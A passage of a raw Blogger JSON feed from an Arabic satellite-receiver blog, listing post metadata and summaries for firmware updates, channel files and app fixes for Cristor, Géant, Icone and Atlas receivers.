تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/930492405338185302"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/930492405338185302"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/cristor-toro-700-4k-171.html","title":"تحديث جديد جهاز كريستور CRISTOR TORO 700 4K بنسخة 1.71"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjr39wyrHcLIzhMHOZR7XZfVjQbywFhSSnGWDRBzuHXs3SdKSk1utgEQ-g0Z_YRl54IPlEa8z_Qvy_87GRravPaFr6DEn29rNFfhVHIBmbTgudvrHOVzLr64ZGpF6fRdU2IcLE5pUj8609iy__ENio3l63bHrCpjxWyn2nDXLA8cweNHDQ0R_L3QN5Bj6Q6\/s72-w640-h536-c\/CRISTOR_TORO700_V1.71_23102025.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-3993431688869735055"},"published":{"$t":"2025-10-19T21:13:00.002+01:00"},"updated":{"$t":"2025-10-19T21:13:08.903+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crisror كريستور"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant جيون"},{"scheme":"http://www.blogger.com/atom/ns#","term":"STARSAT ستارسات"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VIP PACKAGE"}],"title":{"type":"text","$t":" لتفادي التقطعات على إشتراك VIP  قم بتعطيل هذه الخاصية "},"summary":{"type":"text","$t":"\u0026nbsp;\u0026nbsp;لتفادي التقطعات على إشتراك VIP\u0026nbsp; قم بتعطيل هذه الخاصية\u0026nbsp;\u0026nbsp;السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/3993431688869735055\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/vip-package.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/3993431688869735055"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/3993431688869735055"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/vip-package.html","title":" لتفادي التقطعات على إشتراك VIP  قم بتعطيل هذه الخاصية "}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg61_Hs1QsSkAtnobxSGoMC3W6_EIp9Rl2bQqWC7ow6zFMWdZh5-uOJkYuDc_HnzF4qKbDI16HzikFqpKPIDHSMGyuk0P0BojIiSFN-iQvP6MeatM_8poylCBdl5cISlqdhX7Jd6BFh1UMCsjmqNYpT-UxqKISG8gx_L4ifJP7fKIaWF0P1W-KgPVFKfna2\/s72-w640-h536-c\/%D9%84%D8%AA%D9%81%D8%A7%D8%AF%D9%8A%20%D8%A7%D9%84%D8%AA%D9%82%D8%B7%D8%B9%D8%A7%D8%AA%20%D8%B9%D9%84%D9%89%20%D8%A5%D8%B4%D8%AA%D8%B1%D8%A7%D9%83%20VIP%20%20%D9%82%D9%85%20%D8%A8%D8%AA%D8%B9%D8%B7%D9%8A%D9%84%20%D9%87%D8%B0%D9%87%20%D8%A7%D9%84%D8%AE%D8%A7%D8%B5%D9%8A%D8%A9.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-4202673082988285775"},"published":{"$t":"2025-10-18T14:18:00.000+01:00"},"updated":{"$t":"2025-10-18T14:18:12.830+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crisror كريستور"},{"scheme":"http://www.blogger.com/atom/ns#","term":"FIle Channel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant جيون"},{"scheme":"http://www.blogger.com/atom/ns#","term":"STARSAT ستارسات"}],"title":{"type":"text","$t":"ملف قنوات مرتب لأجهزة جيون وستارسات و كريستور و الأشباه لشهر أكتوبر 2025"},"summary":{"type":"text","$t":"ملف قنوات مرتب لأجهزة جيون وستارسات و كريستور و الأشباه لشهر أكتوبر 2025\u0026nbsp;السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT------------------------------------------------"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/4202673082988285775\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/file-channel-october-2025.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/4202673082988285775"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/4202673082988285775"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/file-channel-october-2025.html","title":"ملف قنوات مرتب لأجهزة جيون وستارسات و كريستور و الأشباه لشهر أكتوبر 2025"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifEIfgmCqbimxneGFj8MnRrVDYNxnNMbAr9XuO1qLZozPKb0NSR49LNFDfwnCZwYGvI0Q5SQFRakR9Np0Riuz6wbhhYLzQjoM-8EIPA7c82uOpgiRAPekLlJVTV-8KDUoNQahT5r2j3F23yGrpk0U2dvZE4CZ1z9XJSB18KCLzJIOf3nA-BdnIAIDDjY5S\/s72-w640-h536-c\/1000030936.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-7579323305170901427"},"published":{"$t":"2025-10-13T20:32:00.023+01:00"},"updated":{"$t":"2025-10-13T20:46:49.762+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crisror كريستور"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Toro 700 4K"}],"title":{"type":"text","$t":"أكواد تفعيل تطبيقات كريستور CRISTOR TORO 700 4K"},"summary":{"type":"text","$t":"أكواد تفعيل تطبيقات كريستور CRISTOR TORO 700 4Kالسلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة بجهاز كريستور على الفايسبوكFacebook Cristor Groupe--------------------------------------------------موقع تحديثات "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/7579323305170901427\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/code-activation-cristor-toro-700-4k.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/7579323305170901427"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/7579323305170901427"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/code-activation-cristor-toro-700-4k.html","title":"أكواد تفعيل تطبيقات كريستور CRISTOR TORO 700 4K"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhipfoqhZ9yjcBtRp0UpBjaEwMA_8iZmSD2PNddq1JEjKYRmxvZMgPH_GqW6qWAFX0-qVHT7GudDcdZadWHuwPTR5M_PvdZbgthMU6-o_Dcr8_YbMY10fwdE9iB8XRM22DYUEf_PsLdxM4jSMPenwC-38gX3PBXG9FASWxW0AZ5q60M6WWj-29he2HNrDzj\/s72-w640-h536-c\/%D8%A3%D9%83%D9%88%D8%A7%D8%AF%20%D8%AA%D9%81%D8%B9%D9%8A%D9%84%20%D8%AA%D8%B7%D8%A8%D9%8A%D9%82%D8%A7%D8%AA%20%D9%83%D8%B1%D9%8A%D8%B3%D8%AA%D9%88%D8%B1%20CRISTOR%20TORO%20700%204K.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-5056607671274907810"},"published":{"$t":"2025-10-13T11:51:00.002+01:00"},"updated":{"$t":"2025-10-13T11:51:26.436+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crisror كريستور"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ma"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TH500"}],"title":{"type":"text","$t":"تحديث جديد لجهاز كريستورCristor TH500 1.69"},"summary":{"type":"text","$t":"\u0026nbsp;تحديث جديد لجهاز كريستورCristor TH500 1.69\u0026nbsp;السلام عليكموالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة بجهاز كريستور على الفايسبوكFacebook Cristor Groupeموقع تحديثات كريستور 2025جديد موقع كريستورموقع كريستور لتحميل "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/5056607671274907810\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/cristor-th500-169.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/5056607671274907810"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/5056607671274907810"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/cristor-th500-169.html","title":"تحديث جديد لجهاز كريستورCristor TH500 1.69"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEk_cB1CpoCx1ycCBkUUAHfTJWuPJiRhWNv9S3hioFGz1ytU3QtI1Mi5Zq0bHId3-lHcbjxU4CIYwrNjmOCITxPpOPMFSJRiScDA_zi_hg_44T7RUUu3SUPotxI0rPSA0M9aVzW1hhy8Iv\/s72-c\/Update-Receiver.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-4953014875668887067"},"published":{"$t":"2025-08-31T23:37:00.004+01:00"},"updated":{"$t":"2025-08-31T23:39:53.972+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Icone Iron"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ICONE IRON PLUS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ICONE PRO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ICONE WEEGO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Icone أيكون"}],"title":{"type":"text","$t":"الحل النهائي لتوقف تطبيق GOGO V20 على الأجهزة الكورية أيكون"},"summary":{"type":"text","$t":"\u0026nbsp;GOGO V20 الحل النهائي لتوقف تطبيق على الأجهزة الكورية أيكونالسلام عليكموالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;\u0026nbsp;---------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكICONE Groupe Facebook\u0026nbsp;---------------------------------------موقع تحديثات أيكون 2025جديد"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/4953014875668887067\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/08\/gogo-v20.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/4953014875668887067"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/4953014875668887067"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/08\/gogo-v20.html","title":"الحل النهائي لتوقف تطبيق GOGO V20 على الأجهزة الكورية أيكون"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjc7up8oFsC7uLOAQRAJSELNZyRXz5IJG2Q5RIWpKy8L5resfI4S-0Gss9QMTHB_QZuiV-uVmg5xRgm4lhJwB0yx5XuSQXPFZH1OaHxyoYU-hZ3ueHRAYguyuqibNGK0Pl08ntEifiwjwq-Fvx3WLV92Nu0HPutdIyUYfzUzkvDEvoPVHElI6xX2Y34HFCB\/s72-w640-h360-c\/gogoooo%20v20.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-8395707924532481979"},"published":{"$t":"2025-08-29T20:32:00.004+01:00"},"updated":{"$t":"2025-08-29T20:32:50.146+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"FIle Channel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant جيون"},{"scheme":"http://www.blogger.com/atom/ns#","term":"STARSAT ستارسات"}],"title":{"type":"text","$t":"ملف قنوات لأجهزة جيون و الأشباه لشهر أوت 2025"},"summary":{"type":"text","$t":"\u0026nbsp;\u0026nbsp;ملف قنوات لأجهزة جيون و ستارسات\u0026nbsp; لشهر أوت 2025السلام عليكموالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;\u0026nbsp;---------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكGéant Groupe Facebook\u0026nbsp;---------------------------------------موقع تحديثات ملفات القنوات "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/8395707924532481979\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/08\/geant-file-channel.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/8395707924532481979"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/8395707924532481979"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/08\/geant-file-channel.html","title":"ملف قنوات لأجهزة جيون و الأشباه لشهر أوت 2025"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUhMJ93caJCj4Xa0ceM1nAdRvP_Bz60u412u1Yc8p5MLjJZHi4amuXx6l39P5WQJNvWSEqx60z6Uh9LH5j50MPS2X6q60X1fpO40nG4bVzO6zLWlLiOgQmgNtYTkmvXXnRF399tuEN27Kn\/s72-w640-h400-c\/Cable-TV-Act.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-1297489262712965348"},"published":{"$t":"2025-08-24T11:22:00.004+01:00"},"updated":{"$t":"2025-08-24T11:22:38.937+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Atlas أطلس"},{"scheme":"http://www.blogger.com/atom/ns#","term":"FIle Channel"}],"title":{"type":"text","$t":"ملف قنوات جهاز أطلس رابتور و الأشباه ATLAS RAPTOR "},"summary":{"type":"text","$t":"ملف قنوات جهاز أطلس رابتور و الأشباه ATLAS RAPTOR\u0026nbsp;ملف قنوات جهاز أطلس رابتور و الأشباه ATLAS RAPTOR\u0026nbsp;السلام عليكموالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;\u0026nbsp;---------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكATLAS Groupe Facebook\u0026nbsp;---------------------"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/1297489262712965348\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/08\/atlas-raptor.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/1297489262712965348"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/1297489262712965348"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/08\/atlas-raptor.html","title":"ملف قنوات جهاز أطلس رابتور و الأشباه ATLAS RAPTOR "}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOxQFPYfqXqF3hmasRj7RZp_yKBUVKMUdUJONAo6Ii-8kKnVSs3-fNugXDx5cbHFzwO72K0wfpdtOtYNqrkGC2WGa8VlbjNMGnhLrq6boZpocSt6P98PggTvZy5NM3dTGA4zt9f_SNbWiXwx6hnHdw1zzWZDFOgkxs2QNzarYx5EEhAcQs5xUJFhTx5hrD\/s72-w640-h360-c\/atlas%20raptor%202025%20channel.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-6214822108010906327"},"published":{"$t":"2025-08-22T21:26:00.003+01:00"},"updated":{"$t":"2025-08-22T21:38:12.406+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Icone Iron"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ICONE IRON PLUS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ICONE PRO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ICONE WEEGO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Icone أيكون"}],"title":{"type":"text","$t":"ملف قنوات لأجهزة أيكون الحاملة لسيرفر أوركا ICONE "},"summary":{"type":"text","$t":"ملف قنوات لأجهزة أيكون الحاملة لسيرفر أوركا ICONE\u0026nbsp;ICONE\u0026nbsp;\u0026nbsp;ملف قنوات لأجهزة أيكون الحاملة لسيرفر أوركا\u0026nbsp;السلام عليكموالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;\u0026nbsp;---------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكICONE Groupe Facebook\u0026nbsp;----------"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/6214822108010906327\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/08\/channel-file-icone-orca.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/6214822108010906327"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/6214822108010906327"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/08\/channel-file-icone-orca.html","title":"ملف قنوات لأجهزة أيكون الحاملة لسيرفر أوركا ICONE "}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCd_fDU-eorrcRaAWhS7OUV5g9Xe42FqgVg5WcpiGWUuHtLt3AliThV30QoOE1OVhKM5hmhbmWILhpwQumpp7dElJI-FlMWs5hQThzCjwmuyLdrsb60xVw6zQhy853zLe3tHOvojd1na2A_yjFhXBMA7m-jLxpaZEeL-4Wk2vVyVoda3yvgpMZdOBExka6\/s72-w640-h360-c\/icone%20weego%20iron%20pro%20iron%20plus.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-5575315788909219554"},"published":{"$t":"2025-08-12T11:36:00.002+01:00"},"updated":{"$t":"2025-08-12T11:36:28.746+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant 2500 HD Hybrid"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant جيون"}],"title":{"type":"text","$t":"تحديث جديد لشهر أوت لجهاز جيون 3.26 Géant 2500 Hybrid "},"summary":{"type":"text","$t":"\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;تحديث جديد لشهر أوت لجهاز جيون 3.26 Géant 2500 Hybrid\u0026nbsp;السلام عليكموالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;\u0026nbsp;---------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكGéant Gtoupe Facebook\u0026nbsp;------------------"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/5575315788909219554\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/08\/geant-2500-hybrid-V3.26.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/5575315788909219554"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/5575315788909219554"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/08\/geant-2500-hybrid-V3.26.html","title":"تحديث جديد لشهر أوت لجهاز جيون 3.26 Géant 2500 Hybrid "}],"author":[{"name":{"$t":"Ababou 